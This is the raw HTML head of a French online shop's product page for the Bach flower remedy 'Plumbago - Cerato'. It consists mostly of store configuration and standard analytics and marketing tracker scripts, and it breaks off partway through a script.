

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.deva-lesemotions.com/les-fleurs-de-bach/278-6922-plumbago-cerato.html
body_size: 31891
content:
<!doctype html>
<html lang="fr">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://www.deva-lesemotions.com/les-fleurs-de-bach/278-plumbago-cerato.html">

    <title>Fleur de Bach Plumbago - Cerato bio - Laboratoire DEVA</title>
    <meta name="description" content="La fleur de Bach Plumbago - Cerato est destinée à ceux qui doutent de leurs capacités, qui n&#039;ont pas confiance dans leur intuition. Manquant de volonté, ils n&#039;ont pas le courage de leurs convictions.">
    <meta name="keywords" content="">
            
                    <link rel="alternate" href="https://www.deva-lesemotions.com/les-fleurs-de-bach/278-plumbago-cerato.html" hreflang="fr">
            




    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1718200532">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1718200532">



      <link rel="stylesheet" href="https://www.deva-lesemotions.com/themes/deva/assets/cache/theme-d7f234198.css" type="text/css" media="all">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
    <link rel="stylesheet" href="https://www.deva-lesemotions.com/themes/deva/assets/js/Swiper-3.3.1/dist/css/swiper.min.css">



    

  <script type="text/javascript">
        var AccessDenied = "Acc\u00e8s refus\u00e9:";
        var GrowlAddToCart = "Ajout\u00e9 au panier";
        var adcms_statuses = {"1":"Erreur de page g\u00e9n\u00e9rale","2":"Erreur de restriction","3":"Erreur de lien de page","4":"Erreur de configuration de la page"};
        var ajax_controller = "https:\/\/www.deva-lesemotions.com\/checkout-fields?ajax=1";
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"1124211522163756","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"FR278"},"value":{"label":"value","value":0},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"Plumbago - Cerato n\u00b05"},"content_category":{"label":"content_category","value":"Les fleurs de Bach"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1124211522163756","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"5fbd546473f4a2f4838533132f473b52","ajaxUrl":"https:\/\/www.deva-lesemotions.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":3988,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"FR","useConversionApi":"1","useApiForPageView":"1","currentPage":"product","id_order":false};
        var checkout_label = "Commander";
        var is_required_label = " is required";
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.deva-lesemotions.com\/jolisearch","amb_joli_search_link":"https:\/\/www.deva-lesemotions.com\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/var\/www\/vhosts\/deva-lesemotions.com\/httpdocs\/modules\/ambjolisearch","position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_category":""};
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Plumbago - Cerato n\u00b05","ProductID":278,"SKU":"PLUM","Tags":["decouragement","doute","scepticisme","confiance","intuition","incertitude","infuen\u00e7abilit\u00e9"],"Price":"9.10","PriceInclTax":"9.60","SpecialPrice":"9.60","Categories":["\u00c9lixirs floraux","Les fleurs de Bach","Doute et incertitude","Confiance"],"Image":"https:\/\/www.deva-lesemotions.com\/135-home_default\/plumbago-cerato.jpg","Link":"https:\/\/www.deva-lesemotions.com\/les-fleurs-de-bach\/278-plumbago-cerato.html","ShopID":1,"LangID":1,"eventValue":9.099526};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"40008","id_customer":"0","date_from":"2025-11-07 16:00:00","date_to":"2025-12-01 00:00:00","description":"","quantity":"998","quantity_per_user":"10","priority":"1","partial_use":"0","code":"","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"1","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-11-07 16:40:53","date_upd":"2025-11-08 16:13:28","id_tax_rules_group_import":"0","id_lang":"1","name":"MOIS SANS TABAC","quantity_for_user":10}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Fleur de Bach Plumbago - Cerato bio - Laboratoire DEVA","description":"La fleur de Bach Plumbago - Cerato est destin\u00e9e \u00e0 ceux qui doutent de leurs capacit\u00e9s, qui n'ont pas confiance dans leur intuition. Manquant de volont\u00e9, ils n'ont pas le courage de leurs convictions.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-278":true,"product-Plumbago - Cerato n\u00b05":true,"product-id-category-13":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Laboratoire DEVA","logo":"\/img\/deva-logo-1718200524.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.deva-lesemotions.com\/","current_url":"https:\/\/www.deva-lesemotions.com\/les-fleurs-de-bach\/278-6922-plumbago-cerato.html","shop_domain_url":"https:\/\/www.deva-lesemotions.com","img_ps_url":"https:\/\/www.deva-lesemotions.com\/img\/","img_cat_url":"https:\/\/www.deva-lesemotions.com\/img\/c\/","img_lang_url":"https:\/\/www.deva-lesemotions.com\/img\/l\/","img_prod_url":"https:\/\/www.deva-lesemotions.com\/img\/p\/","img_manu_url":"https:\/\/www.deva-lesemotions.com\/img\/m\/","img_sup_url":"https:\/\/www.deva-lesemotions.com\/img\/su\/","img_ship_url":"https:\/\/www.deva-lesemotions.com\/img\/s\/","img_store_url":"https:\/\/www.deva-lesemotions.com\/img\/st\/","img_col_url":"https:\/\/www.deva-lesemotions.com\/img\/co\/","img_url":"https:\/\/www.deva-lesemotions.com\/themes\/deva\/assets\/img\/","css_url":"https:\/\/www.deva-lesemotions.com\/themes\/deva\/assets\/css\/","js_url":"https:\/\/www.deva-lesemotions.com\/themes\/deva\/assets\/js\/","pic_url":"https:\/\/www.deva-lesemotions.com\/upload\/","pages":{"address":"https:\/\/www.deva-lesemotions.com\/adresse","addresses":"https:\/\/www.deva-lesemotions.com\/adresses","authentication":"https:\/\/www.deva-lesemotions.com\/connexion","cart":"https:\/\/www.deva-lesemotions.com\/panier","category":"https:\/\/www.deva-lesemotions.com\/index.php?controller=category","cms":"https:\/\/www.deva-lesemotions.com\/index.php?controller=cms","contact":"https:\/\/www.deva-lesemotions.com\/nous-contacter","discount":"https:\/\/www.deva-lesemotions.com\/reduction","guest_tracking":"https:\/\/www.deva-lesemotions.com\/suivi-commande-invite","history":"https:\/\/www.deva-lesemotions.com\/historique-commandes","identity":"https:\/\/www.deva-lesemotions.com\/identite","index":"https:\/\/www.deva-lesemotions.com\/","my_account":"https:\/\/www.deva-lesemotions.com\/mon-compte","order_confirmation":"https:\/\/www.deva-lesemotions.com\/confirmation-commande","order_detail":"https:\/\/www.deva-lesemotions.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.deva-lesemotions.com\/suivi-commande","order":"https:\/\/www.deva-lesemotions.com\/commande","order_return":"https:\/\/www.deva-lesemotions.com\/index.php?controller=order-return","order_slip":"https:\/\/www.deva-lesemotions.com\/avoirs","pagenotfound":"https:\/\/www.deva-lesemotions.com\/page-introuvable","password":"https:\/\/www.deva-lesemotions.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.deva-lesemotions.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.deva-lesemotions.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.deva-lesemotions.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.deva-lesemotions.com\/promotions","product":"https:\/\/www.deva-lesemotions.com\/index.php?controller=product","search":"https:\/\/www.deva-lesemotions.com\/recherche","sitemap":"https:\/\/www.deva-lesemotions.com\/plan du site","stores":"https:\/\/www.deva-lesemotions.com\/magasins","supplier":"https:\/\/www.deva-lesemotions.com\/fournisseur","register":"https:\/\/www.deva-lesemotions.com\/connexion?create_account=1","order_login":"https:\/\/www.deva-lesemotions.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.deva-lesemotions.com\/les-fleurs-de-bach\/278-plumbago-cerato.html"},"theme_assets":"\/themes\/deva\/assets\/","actions":{"logout":"https:\/\/www.deva-lesemotions.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-home_default.jpg","width":290,"height":290},"medium_default":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-home_default.jpg","width":290,"height":290},"large":{"url":"https:\/\/www.deva-lesemotions.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.deva-lesemotions.com\/"},{"title":"\u00c9lixirs floraux","url":"https:\/\/www.deva-lesemotions.com\/3-elixirs-floraux"},{"title":"Les gammes compl\u00e8tes","url":"https:\/\/www.deva-lesemotions.com\/4-les-gammes-completes"},{"title":"Les fleurs de Bach","url":"https:\/\/www.deva-lesemotions.com\/13-les-fleurs-de-bach"},{"title":"Plumbago - Cerato n\u00b05","url":"https:\/\/www.deva-lesemotions.com\/les-fleurs-de-bach\/278-6922-plumbago-cerato.html#\/contenance-compte_gouttes_15ml"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762712825,"static_token":"5fbd546473f4a2f4838533132f473b52","token":"3dbd66bc802b4f74d48301cddd460dc1"};
        var prestashopFacebookAjaxController = "https:\/\/www.deva-lesemotions.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.deva-lesemotions.com\/module\/ps_emailsubscription\/subscription";
      </script>

    <script src="https://www.deva-lesemotions.com/themes/deva/assets/js/Swiper-3.3.1/dist/js/swiper.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=9a68d9b7"></script>

    <script type="text/javascript">

        var ps_base_url = "https://www.deva-lesemotions.com/";

        
        function windowResize()
        {
            if ($(window).width() > 580)
            {
                $('#bloc_recherche').insertAfter('#compose-informations');
                $('#left-column').prepend($('.block-categories.block-categories-blog'));
                $('#lnk-formation').hide();
            }
            else
            {
                $('#bloc_recherche').insertAfter('#titre_recap');
                $('.block-categories.block-categories-blog').insertAfter('#wrapper');

                if ($('#lnk-formation').length == 0)
                {
                    console.log(1);
                    let li = $('#lnk-compose-personnalise').clone();
                    li.attr('id', 'lnk-formation');
                    li.find('a').attr('href', '/blog/formations-c4').html('<span>Formation</span>').css('background-color', '#b0465c');
                    li.find('span').css('color', '#fff');
                    li.appendTo('#top-menu');
                    $('#lnk-formation').show();
                    console.log(li);
                }

                $('#lnk-formation').show();
            }
        }

        $(function() {

            windowResize();
            $(window).on('resize', windowResize);
        });
        

        document.addEventListener('DOMContentLoaded', function () {
            cookieconsent.run({
                'notice_banner_type'         : 'simple',
                'consent_type'               : 'express',
                'palette'                    : 'light',
                'language'                   : 'fr',
                'website_name'               : 'Laboratoires DEVA',
                'change_preferences_selector': '#changePreferences'
            });
        });

    </script>



    <!-- Module Sheraffreearea -->
<div id="sherafmultifreearea_text_block" class="block_content sherafmultifreeareal_block clearfix">
	</div>
<!-- /Module Sheraffreearea -->
<script type="text/javascript">
	    var dc_zoomWindowWidth = 400;
    var dc_zoomWindowHeight = 400;
		function zoomspe(id)
		{ 
			$("#img_id_combi_" + id).elevateZoom({ 
				zoomWindowPosition: 2,
				"z-index": 999,
				easing : true,
				zoomWindowWidth:400,
				zoomWindowHeight:400
				});
		} 
	
	function produit_to_cart_ajax_off(id_product, ipa, callerElement)
	{ 
		document.location = "https://www.deva-lesemotions.com/panier?add=1&id_product=" + id_product + "&id_product_attribute=" + ipa + "&qty=" + document.getElementById('qty_' + ipa).value;
	}
    

    function d_c_selector(id_product)
    {
        var list_ids = document.getElementById("list_ids_" + id_product).value;
        var longueur = list_ids.length;
        list_ids = list_ids.substring(0, longueur - 1);
        var ids = list_ids.split('|');
        for (var j = 0; j < document.getElementsByClassName("combi_" + id_product).length; j++)
            if(document.getElementsByClassName("combi_" + id_product)[j])
                document.getElementsByClassName("combi_" + id_product)[j].style.display = "table-row";
        for(var i=0; i<ids.length; i++) {
            if( document.getElementById(ids[i]).checked) {
            } else {
                for(var j = 0; j < document.getElementsByClassName(ids[i]).length; j++)
                    if(document.getElementsByClassName(ids[i])[j])
                        document.getElementsByClassName(ids[i])[j].style.display = "none";
            }
        }
    }
    function d_c_selector_small(id_product)
    {
        var list_ids = document.getElementById("list_ids_small_" + id_product).value;
        var longueur = list_ids.length;
        list_ids = list_ids.substring(0, longueur - 1);
        var ids = list_ids.split('|');
        for (var j = 0; j < document.getElementsByClassName("combi_small_" + id_product).length; j++)
            if(document.getElementsByClassName("combi_small_" + id_product)[j])
                document.getElementsByClassName("combi_small_" + id_product)[j].style.display = "table-row";
        for(var i=0; i<ids.length; i++) {
            if(document.getElementById(ids[i]).checked)  {
            } else {
                for(var j = 0; j < document.getElementsByClassName(ids[i]).length; j++)
                    if(document.getElementsByClassName(ids[i])[j])
                        document.getElementsByClassName(ids[i])[j].style.display = "none";
            }
        }
    }
</script><script type="text/javascript" data-keepinline="true">
	window.dataLayer = window.dataLayer || [];
</script>
<script type="text/javascript" data-keepinline="true">
    	var currencyCode = "EUR";

    	var ph_page_name = "Fleur de Bach Plumbago - Cerato bio - Laboratoire DEVA";
    	var ph_analytics_uacode = "UA-42143864-1";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "";
    	var ph_analytics_GA4code_enable = false;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = false;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
							var ph_product_price = "9.6";
		    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = false;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "deva-lesemotions.com";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    			if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
				
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    						if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 278;								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Les fleurs de Bach";
					var products = [{"reference":"PLUM","item_id":"PLUM","ean13":"","upc":"","id":"PLUM","id_product":278,"name":"Plumbago - Cerato n\u00b05","item_name":"Plumbago - Cerato n\u00b05","price":9.6,"quantity":0,"category":"Les fleurs de Bach","item_category":"Les fleurs de Bach","list":"Category Listing"}];					var currencyCode = "EUR";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Les fleurs de Bach";
		var products = [{"reference":"PLUM","item_id":"PLUM","ean13":"","upc":"","id":"PLUM","id_product":278,"name":"Plumbago - Cerato n\u00b05","item_name":"Plumbago - Cerato n\u00b05","price":9.6,"quantity":0,"category":"Les fleurs de Bach","item_category":"Les fleurs de Bach","list":"Category Listing"}];		var currencyCode = "EUR";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"PLUM","item_id":"PLUM","ean13":"","upc":"","id":"PLUM","id_product":278,"name":"Plumbago - Cerato n\u00b05","item_name":"Plumbago - Cerato n\u00b05","price":9.6,"quantity":0,"category":"Les fleurs de Bach","item_category":"Les fleurs de Bach","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
						if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
									
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '6922';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "278",									ecomm_pagetype: "product",
									ecomm_totalvalue: "9.6",
															};
												google_tag_params["category"] = "Les fleurs de Bach";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																															});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}
</script>
<script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-M4CWN7C');</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "06yaztam2264aabjexz5r9fs",
            email_id: "",
        },
    ]);
</script>


<script async charset="utf-8" src="https://brand-widgets.rr.skeepers.io/generated/54cc3eac-315f-8044-e503-3965d90e5727/ace4fa0c-2559-49a1-931c-08a832ab7981.js"></script>                
            <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

            <script>
                window.renderBadge = function() {
                    var ratingBadgeContainer = document.createElement("div");
                    document.body.appendChild(ratingBadgeContainer);
                    window.gapi.load('ratingbadge', function() {
